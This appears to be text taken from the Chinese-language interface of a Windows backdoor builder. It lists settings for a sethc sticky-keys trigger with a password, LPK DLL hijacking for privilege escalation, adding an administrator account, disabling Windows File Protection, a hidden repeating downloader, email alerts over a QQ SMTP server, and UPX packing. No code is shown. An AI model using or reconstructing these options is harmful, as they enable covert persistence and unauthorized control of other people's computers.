 Sethc 启动设置
2键启动
3键启动
键1: 65 键2: 66 键3:
启动密码: ****
加密次数: 10 0<次数≤100
邮件通知
接口 http://localhost/m
SMTP smtp.qq.com
发件箱
密码
收件箱
备注
此服务器为XXX的c段!
(备注内容请控制在
518字节)
发信测试
LPK辅助提权设置
执行CMD
CMD路径:
lows\system32\cmd.exe
命令:
开启API增加系统帐户
U: P: 组: adminis
关闭Windows文件保护
下载者
URL http://127.0.0.1/1
隐藏运行 重复下载
生成设置
使用UPX压缩体积(推荐)